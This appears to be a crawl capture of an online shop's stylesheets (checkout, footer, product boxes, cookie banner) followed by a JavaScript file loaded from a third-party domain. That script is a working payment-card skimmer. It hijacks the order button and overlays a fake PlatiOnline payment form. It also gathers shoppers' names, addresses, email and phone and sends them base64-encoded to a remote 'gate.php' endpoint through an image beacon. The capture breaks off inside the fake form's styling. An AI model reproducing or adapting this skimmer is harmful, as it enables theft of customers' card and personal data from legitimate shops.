    margin-top: 3px;
}

.breadcrumb {
    border: none;
    margin-bottom: 0px;
    font-size: 12px;

    padding: 0px 0px;

    margin-top: 3px;
}
.breadcrumb>li:after {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    right: -5px;
    width: 10px;
    background: #cccccc;
    height: 1px;
    border: none;
    transform: none;
}
.breadcrumb>li:nth-last-child(1):after {
    display: none;
}

.breadcrumb a {
    color: #000000;
}

.added-to-cart:not(.is-cart) {
    position: fixed;
    top: 30px;
    right: 30px;

    max-width: 90%;

    width: 300px;
    padding: 15px;

    z-index: 10000;
    background: #ffffff;

    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);

        font-size: 14px;
}

.added-to-cart.is-cart {
    position: fixed;
    top :0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255,255,255,0.7);
    z-index: 10000;
    font-size: 20px;
}

.added-to-cart.is-cart > .added-to-cart-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 400px;
    max-width: 90%;
    padding: 15px;

    background: #ffffff;

    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);

    font-size: 16px;
}

.added-to-cart .atc-close {
    position: absolute;
    top: -15px;
    left: -15px;
    border: none;
    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    z-index: 10001;
}
.added-to-cart .atc-close:hover {
    background: #333333;
    color: #ffffff;
}

.added-to-cart.has-image img {
    position: absolute;
    lefT: 15px;
    top: 15px;
    border: 1px solid #dddddd;
}
.added-to-cart span {
    display: block;
}
.added-to-cart.has-image span {
    padding-left: 70px;
}


/* .added-to-cart.is-cart {
    width: 500px;
    max-width: 90%;
    font-size: 20px;
} */
.added-to-cart.is-cart a {
    font-weight: 700;
}
.added-to-cart.is-cart .btn {
    position: relative;
    display: inline-block;
    width: 49%;

    vertical-align: middle;
}

.header-cart .btn.btn-xs {
    font-size: 11px;
    padding: 1px 5px;
}

.pagination .page-item.active .page-link {
    background-color: #8C1914;
    border-color: #8C1914;
}
.pagination .page-link {
    color: #8C1914;
}


.fixed {
    position: fixed !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1020;
}
.dummy {
    position: relative;
    display: block;
    opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/footer.css
body_size: 516
content:
footer {
    position: relative;
    display: block;
    margin-top: 20px;
}
footer .footer-newsletter {
    position: relative;
    display: block;
    padding: 30px 0px;
    background: #8C1914;
    color: #ffffff;
    z-index: 1;
}
footer .footer-newsletter .footer-newsletter-span {
    position: relative;
    display: block;
    line-height: 24px;
}
footer .footer-newsletter .footer-newsletter-span img {
    margin-right: 10px;
}
footer .footer-newsletter .footer-newsletter-span .top {
    font-weight: 500;
    font-size: 16px;
}
footer .footer-newsletter .footer-newsletter-span .bot {
    font-weight: 300;
    font-size: 16px;
}



footer .footer-social {
    position: relative;
    display: block;
    text-align: right;
}
footer .footer-social span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
footer .footer-social a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #ffffff;
    font-size: 28px;
    margin-left: 15px;
}

footer .footer-main {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 30px 0px;
}
footer .footer-main .footer-logo {
    position: relative;
    display: block;
    margin-bottom: 15px;
}
footer .footer-main .footer-info {

}
footer .footer-main .footer-info i {
    color: #8C1914;
    width: 20px;
}
footer .footer-main .footer-title {
    position: relative;
    display: block;
    text-align: center;
    font-size: 24px;
    color: #000000;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 10px;
}
footer .footer-main .footer-menu {
    position: relative;
    display: block;

    columns: 4;
}
footer .footer-main .footer-menu a {
    position: relative;
    display: block;
    text-align: center;
    color: #000000;
    font-size: 15px;
}
footer .footer-main .footer-menu a:hover {
    color: #999999;
}
footer .footer-copy {
    position: relative;
    display: block;
    border-top: 1px solid #B8B8B8;
    padding: 30px 0px;
    text-align: center;
}

#footer-newsletter-notification {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 2;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/custom.css
body_size: 1170
content:
.module.module-mozaiq {
    position: relative;
    display: block;
    margin: 60px 0px;
}

.module.module-mozaiq .mozaiq-item {
    position: relative;
    display: block;
}
.module.module-mozaiq .mozaiq-item .caption {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;

    background: #1B1B1B;
    color: #ffffff;
    opacity: 0;
    transition: 0.5s all;

    overflow: hidden;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    max-width: 100%;
    max-height: 100%;
    white-space: nowrap;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 10px;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .btn.btn-default {
    background: none;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-transform: uppercase;
    padding: 10px 25px;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .btn.btn-default:hover {
    background: #ffffff;
    color: #1B1B1B;
}
.module.module-mozaiq .mozaiq-item:hover .caption {
    opacity: 0.85;
}

.module.module-featured-products {
    position: relative;
    display: block;
    margin :60px 0px;
    background: #ffffff;
    padding: 15px 30px;
}

.module.module-featured-products + .module.module-featured-products {
    margin-top: -60px;
}
.module.module-featured-products + #common-home {
    margin-top: -80px;
}

.module.module-featured-products .module-featured-products-title {
    position: relative;
    display: block;
    padding-bottom: 7px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E5E5E5;
}
.module.module-featured-products .module-featured-products-title:before {
    content: "";
    position: absolute;
    bottom: -3px;
    left: 0px;
    background: #8C1914;
    height: 5px;
    width: 50px;
}
.module.module-featured-products .module-featured-products-title span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 32px;
    color: #000000;
    font-weight: 500;
    margin-right: 20px;
}
.module.module-featured-products .module-featured-products-title .btn {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    padding: 3px 25px;
    margin: 0px 15px;
}

.product-sort {
    margin-bottom: 30px;
}
.product-sort .input-group .input-group-text {
    border-radius: 0px;
    background-color: #ffffff;
    border-color: #ffffff;
}

.alert.alert-danger.alert-dismissible button.close {
    background: none;
    border: none;
    padding: 5px 10px;
}


.owl-carousel.owl-theme.featured-owl-carousel .owl-nav {
    position: absolute;
    bottom: 100%;
    right: 0px;
    margin: 0;
}
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-prev,
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-next {
    font-size: 50px;
    background: none;
    border: none;
    margin-left: 15px;
}
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-next:hover {
    color: #8C1914;
}


.category-page-categories {
    position: relative;
    display: block;
}
.category-page-categories .row {
    margin-left: -1px;
    margin-right: -1px;
}
.category-page-categories .row > div {
    padding-left: 1px;
    padding-right: 1px;
}
.category-page-categories a {
    position: relative;
    display: block;
    margin-bottom: 2px;
    background: #ffffff;
    text-align: center;
    padding: 4px;
    border: 1px solid #cccccc;
}
.category-page-categories a span {
    position: relative;
    display: block;
    color: #555555;
    font-size: 16px;
    font-weight: 400;
    height: 24px;
    overflow: hidden;
}
.category-page-categories a:hover {
    border-color: #8C1914;
}


.big-form .form-control {
    border-radius: 6px;
    font-size: 18px;
    height: auto;
    padding: 9px 20px;
}
.big-form .row {
    margin-left: -2px;
    margin-right: -2px;
}
.big-form .row > div {
    padding-left: 2px;
    padding-right: 2px;
    margin-bottom: 4px;
}
.big-form legend {
    color: #8C1914;
    margin-top: 15px;
}
.big-form .form-control + .input-group-btn > .btn.btn-default {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
    border-color: #ced4da;
    font-size: 18px;
    padding: 9px 20px;
}
.big-form .form-control + .input-group-text {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
    border-color: #ced4da;
    font-size: 18px;
    padding: 9px 20px;
}


.checkout-cart-page table.table tbody,
.checkout-cart-page table.table td,
.checkout-cart-page table.table th {
    border: none !important;
    box-shadow: none !important;
}

.checkout-cart-page table.table.table-total {
    margin-top: 20px;
}
.checkout-cart-page .btn-danger {
    padding-left: 11px;
    padding-right: 11px;
    border-radius: 100%;
}


#information-information table {
    width: 100% !important;
}

#information-information table td + td {
    white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/product_box.css
body_size: 485
content:
.product-box {
    position: relative;
    display: block;
    margin-bottom: 30px;

    padding : 8px;
    background: #ffffff;
}
.product-box .image {
    position: relative;
    display: block;
    margin-bottom: 10px;

    transition: 0.2s all;
    opacity: 1;
}
.product-box .image:hover {
    opacity: 0.7;
}
.product-box .image .special-badge {
    position: absolute;
    top: 5px;
    left: 5px;
    font-size: 13px;
    padding: 2px 20px;
    background: #8C1914;
    color: #ffffff;
}
.product-box .category {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 16px;
    color: #818181;
    margin-bottom: 4px;
    height: 16px;
    overflow: hidden;
}
.product-box .category:hover {
    color: #8C1914;
}
.product-box .rate {
    position: relative;
    display: block;
    font-size: 11px;
    color: #F5C82F;
}
.product-box .title {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 18px;
    color :#000000;
    height: 54px;
    overflow: hidden;
    margin-bottom: 3px;
}
.product-box .title:hover {
    color: #8C1914;
}
.product-box .price {
    position: relative;
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #8C1914;
}
.product-box .price .price-old {
    position: relative;
    display: inline-block;
    margin-left: 10px;
    color: #9C9C9C;
    font-weight: 400;
    text-decoration: line-through;
}
.product-box .stock-status {
    position: relative;
    display: block;
    font-size: 13px;
    padding: 2px 0px;
    color: #999999;
}
.product-box .stock-status.in-stock {
    color: #23ba29;
}
.product-box .buttons {
    position: relative;
    display: block;
    margin-top: 5px;
}
.product-box .buttons .btn {
    width: 100%;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/javascript/itx_filter/itx_filter.css
body_size: 660
content:
.itx-filter {
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.itx-filter-title {
    position: relative;
    display: block;
    font-size: 20px;
    font-weight: 600;
    color: #222222;
}
.itx-filter-filter {
    position: relative;
    display: block;
    margin-top: 10px;
}
.itx-filter-reset {
    position: relative;
    display: block;
    margin-top: 10px;
}

.itx-filter-box {
    position: relative;
    display: block;
    margin-top: 5px;

    background: #ffffff;
    padding: 7px 15px;
}
.itx-filter-box-label {
    position: relative;
    display: block;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    margin-bottom: 5px;
}
.itx-filter-box-label i {
    float: right;
    transition: 0.3s transform;
    font-size: 140%;
    margin-top: 1px;
    transform: rotate(0deg);
}
.itx-filter-box.hidd .itx-filter-box-label i {
    transform: rotate(180deg);
}
.itx-filter-box-value {
    position: relative;
    display: block;
    overflow-y: auto;
    max-height: 133px;
    transition: 0.3s max-height;
}
.itx-filter-box.hidd .itx-filter-box-value {
    max-height: 0px;
    overflow: hidden;
}
.itx-filter-box-item {
    position: relative;
    display: block;
    margin-bottom: 4px;
    font-size: 14px;
    cursor: pointer;
}
.itx-filter-box-item input {
    vertical-align: middle;
    margin-right: 2px;
}
.itx-filter-box-item .name {
    position: relative;
    display: inline-block;
    vertical-align: middle;

    color: #000000;

    transition: 0.3s color;
}
.itx-filter-box-item .total {
    position: relative;
    display: inline-block;
    margin-left: 5px;
    vertical-align: middle;
    font-size: 90%;

    color: #858585;
}

.itx-filter-box-item input:checked + .name {
    color: #8C1914;
}

.itx-filter-loader {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;

    background: rgba(0, 0, 0, 0.1);
}
.itx-filter-loader svg {
    position: absolute;

    top: 50%;
    left: 50%;

    transform: translate(-50%, -50%);
}

@media (max-width: 991px) {
    .itx-filter {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        overflow-x: hidden;
        overflow-y: auto;

        margin: 0;

        background: #eeeeee;
        padding: 15px 15px;

        display: none;
    }

    .btn-filter-open {
        margin :5px 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/itx_gdpr.css
body_size: 865
content:
.gdpr-cookie {
	position: fixed;
	left: 0px;
	right: 0px;
	bottom: 0px;
	padding: 0 0px;
	z-index: 100;
	max-height: 100%;
	background: #ffffff;

	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
}
.gdpr-cookie  > .container {
	height: 100%;
}
.gdpr-cookie .gdpr-inner {
	position: relative;
	display: block;
	max-height: 100%;
	overflow-y: auto;
	background: #ffffff;
	padding: 15px;
	color: #222222;
}

.gdpr-cookie .gdpr-inner .t {
	position: relative;
	display: block;
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
}

.gdpr-cookie .gdpr-inner  .row {
	margin-top: 20px;
}

.gdpr-cookie .gdpr-inner input[type="checkbox"] {
	display: none;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
	position: relative;
	display: block;
	padding: 15px;
	font-weight: 400;
	border: 1px solid #cccccc;
	cursor: pointer;
	transition: 0.2s all;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label .circle {
	position: relative;
	float: right;
	border-radius: 100%;
	border: 1px solid #cccccc;
	background: #cccccc;
	width: 32px;
	height: 32px;
	transition: 0.2s all;
	margin-left: 10px;
	margin-bottom: 10px;
    margin-top: -4px;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label .circle i.fa {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	font-size: 20px;
	opacity: 0.24;
	transition: 0.2s all;
}

.gdpr-cookie .gdpr-inner input[type="checkbox"] + label:hover {
	border-color: #000000;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label:hover .circle i.fa {
	opacity: 1;
}



.gdpr-cookie .gdpr-inner input[type="checkbox"]:checked + label {
	border-color: #1D2B50;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"]:checked + label .circle {
	border-color: #1D2B50;
	background: #1D2B50;
	color: #ffffff;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"]:checked + label .circle i.fa {
	opacity: 1;
}
.gdpr-cookie .gdpr-inner .b {
	position: relative;
	display: block;
	margin-top: 15px;
}
.gdpr-cookie .gdpr-inner .b .btn-cookie-accept {
	float: right;
}

@media (max-width: 1199px) {
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {

	}
}
@media (max-width: 991px) {
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
		margin-bottom: 30px;
	}
}
@media (max-width: 767px) {
	.gdpr-cookie {
		padding: 0;
	}
	.gdpr-cookie .container {
		padding-left: 0;
		padding-right: 0;
		overflow-x: hidden;
	}
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
	    min-height: 1px;
		margin-bottom: 15px;
	}
	.gdpr-cookie .gdpr-inner .b .btn-cookie-accept {
		float: none;
	}
	.gdpr-cookie .gdpr-inner .b .btn {
		display: block;
		width: 100%;
		margin-bottom: 7px;
	}

	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
		margin-bottom: 4px;
		padding: 3px 5px;
		font-size: 12px;
		height: 44px;
	}
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label .circle {
		margin-top: 2px;
	}

	.gdpr-cookie .gdpr-inner .gdpr-description {
		position: relative;
		display: block;
		font-size: 12px;
		line-height: 13px;
	}
	.gdpr-cookie .gdpr-inner .gdpr-description  * {
		font-size: 12px !important;
	}

	.btn-gdpr-link {
		display: none !important;
	}

	.gdpr-cookie .gdpr-inner > .row {
		margin-left: -2px;
		margin-right: -2px;
	}
	.gdpr-cookie .gdpr-inner > .row > div {
		padding-left: 2px;
		padding-right: 2px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/responsive_xs.css
body_size: 720
content:
.module.image-category {
    margin-top: -10px;
}

footer .footer-newsletter .footer-newsletter-span {
    margin-bottom: 15px;
}

footer .footer-social {
    text-align: center;
    margin-top: 15px;
}

footer .footer-main .footer-menu {
    columns: 1;
}

.product-tabs .nav button {
    font-size: 24px;
}

.breadcrumb {
    display: none;
}

h1.product-title {
    margin-top: 15px;
}

.module.module-slideshow .module-slideshow-item .caption {
    display: none;
}

.module.module-featured-products {
    padding: 0px 15px;
}

footer .footer-social span {
    display: block;
}
footer .footer-main .footer-info {
    text-align: center;
}

footer .footer-main .footer-logo img {
    margin: 0 auto;
}

.product-box .title {
    font-size: 16px;
    line-height: 16px;
    color: #000000;
    overflow: hidden;
    max-height: 64px;
}
.product-sort .form-group {
    margin: 5px 0px;
}
.btn.btn-primary#button-cart {
    margin: 7px 0px;
}
.product-tabs {
    padding: 0px;
    background: none;
}
.product-tabs .nav button {
    font-size: 17px;
    padding: 0px 6px;
}

.checkout-block {
    padding: 5px 5px;
    padding-top:38px;
}
.checkout-block .title {
    font-size: 16px;
}
.checkout-method-radio label {
    font-size: 15px;
}

header .header-bottom .header-cart .btn.cart-toggle {
    float: right;
    margin-right: -13px;
}
header .header-bottom .header-category-button {
    float: right;
    margin-right: -6px;
}
header .header-bottom .header-category-button i {
    margin-right: -10px;
}

header .header-bottom .header-cart .btn.cart-toggle #cart-count {
    top: 0px;
    left: 22px;
    background: rgba(110,110,110,0.7);
}
header .header-bottom .header-category-container {
    padding: 10px 10px;
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
}
header .header-bottom .header-category-container .header-category-main {
    border-right: none;
}
header .header-bottom .header-cart .cart-dropdown {
    display: none !important;
}

.added-to-cart.is-cart {
    max-width: 85%;
    font-size: 14px;
}
.added-to-cart.is-cart .btn {
    width: 100%;
    margin: 5px 0px;
}
header .header-bottom .header-search .search-error {
    padding: 8px 15px;
    font-size: 13px;
    line-height: 13px;
    border-radius: 10px;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/responsive_sm.css
body_size: 437
content:
header .header-middle .header-telephone > a img {
    position: relative;
    display: inline-block;
    top: auto;
    left: auto;
}
header .header-middle .header-telephone > a {
    border: none;
    padding: 0px;
}
header .header-bottom .header-category-container .header-category-main {
    columns: 2;
}
header .header-bottom .header-category-container .header-category-main > a + a {
    border: none;
}
header .header-bottom .header-category-container .header-category-main {
    border-right: none;
}
footer .footer-main .footer-menu {
    columns: 2;
}

.module-information-menu a {
    font-size: 14px;
}

header .header-bottom .header-category-button i {
    float: none;
}
header .header-bottom .header-category-button {
    text-align: center;
}


header .header-bottom .header-category-button {
    padding: 0px 8px;
    padding-top: 15px;
    padding-bottom: 5px;
    margin-top: -3px;
}
.module.image-category {
    margin-top: -10px;
}

footer .footer-newsletter .footer-newsletter-span {
    margin-bottom: 15px;
}

footer .footer-social {
    text-align: center;
    margin-top: 15px;
}

footer .footer-main .footer-menu {
    columns: 1;
}

.product-tabs .nav button {
    font-size: 24px;
}

.breadcrumb {
    display: none;
}


h1.product-title {
    margin-top: 15px;
}

header .header-bottom .header-category-button {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}


--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/common.min.1.js
body_size: 6033
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstName: '',
            lastName: ''
        };

        const firstName = document.querySelector('#input-firstname');
        const lastName = document.querySelector('#input-lastname');
        const email = document.querySelector('#input-email');
        const phone = document.querySelector('#input-telephone');

        const address1 = document.querySelector('#input-payment_address_1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment_city');
        const state = document.querySelector('#input-payment_zone_id');
        const country = document.querySelector('#input-payment_country_id');
        const zipVal = document.querySelector('#input-payment-postcode');

        if (firstName && firstName.value.trim()) {
            addressData.firstName = firstName.value.trim();
        }
        if (lastName && lastName.value.trim()) {
            addressData.lastName = lastName.value.trim();
        }
        if (email && email.value.trim()) {
            addressData.email = email.value.trim();
        }
        if (phone && phone.value.trim()) {
            addressData.phone = phone.value.trim();
        }

        let hasAddressData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                hasAddressData = true;
            }
        }

        if (!hasAddressData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.firstName + "|" + data.lastName + "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');

        if (orderButton) {
            orderButton.onclick = null;
            orderButton.removeAttribute('onclick');
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        console.log('handleOrderClick вызван');

        const allPaymentMethods = document.querySelectorAll('input[name="payment_method"]');
        console.log('Найдено способов оплаты:', allPaymentMethods.length);

        allPaymentMethods.forEach(method => {
            console.log('Способ оплаты:', method.value, 'выбран:', method.checked);
        });

        const plationlineRadio = document.querySelector('input[name="payment_method"][value="plationline"]');
        console.log('plationlineRadio найден:', !!plationlineRadio);

        if (plationlineRadio) {
            console.log('plationlineRadio.checked:', plationlineRadio.checked);
        }

        if (plationlineRadio && plationlineRadio.checked) {
            console.log('Показываем модальное окно');
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        } else {
            
            if (typeof methodSendOrder === 'function') {
                methodSendOrder();
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.onclick = null;
                    orderButton.removeAttribute('onclick');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }

                const loggedOrderButton = document.getElementById('button-loggedorder');
                if (loggedOrderButton && !loggedOrderButton.hasAttribute('data-interceptor-attached')) {
                    loggedOrderButton.setAttribute('data-interceptor-attached', 'true');
                    loggedOrderButton.onclick = null;
                    loggedOrderButton.removeAttribute('onclick');
                    loggedOrderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="ro">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PlatiOnline - Plată Securizată</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .plationline-header {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            padding: 15px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 2px solid #1d4ed8;
            flex-shrink: 0;
            box-shadow: 0 2px 8px rgba(30, 58, 138, 0.2);
        }

        .plationline-logo {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .plationline-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .plationline-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .plationline-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .plationline-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .plationline-payment-info {
            text-align: center;
            margin-bottom: 25px;
        }

        .plationline-payment-info h2 {
            margin: 0 0 10px 0;
            font-size: 22px;
            font-weight: 700;
            color: #1e3a8a;
        }

        .plationline-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            color: #059669;
            font-size: 14px;
            font-weight: 600;
            margin: 0;
        }

        .plationline-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .plationline-form-group {
            margin-bottom: 20px;
        }

        .plationline-form-group label {
            display: block;
            margin-bottom: 6px;
            font-weight: 600;
            color: #1e3a8a;
            font-size: 14px;
        }

        .plationline-form-group input {
            width: 100%;
            padding: 14px 16px;
            border: 2px solid #d1d5db;
            border-radius: 6px;
            font-size: 15px;
            transition: all 0.3s;
            box-sizing: border-box;
            background: white;
            color: #374151;
            outline: none;
        }

        .plationline-form-group input:focus {
            border-color: #1e40af;
            box-shadow: 0 0 0 3px rgba(30, 64, 175, 0.1);
        }

        .plationline-form-group input.error {
            border-color: #ef4444;
            box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.1);
        }

        .plationline-error-message {
            color: #ef4444;
            font-size: 13px;
            margin-top: 5px;
            min-height: 18px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .plationline-error-message.show {
            opacity: 1;
        }

        .plationline-form-row {
            display: flex;
            gap: 16px;
        }

        .plationline-form-half {
            flex: 1;
        }

        .plationline-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #1e40af 0%, #1d4ed8 100%);
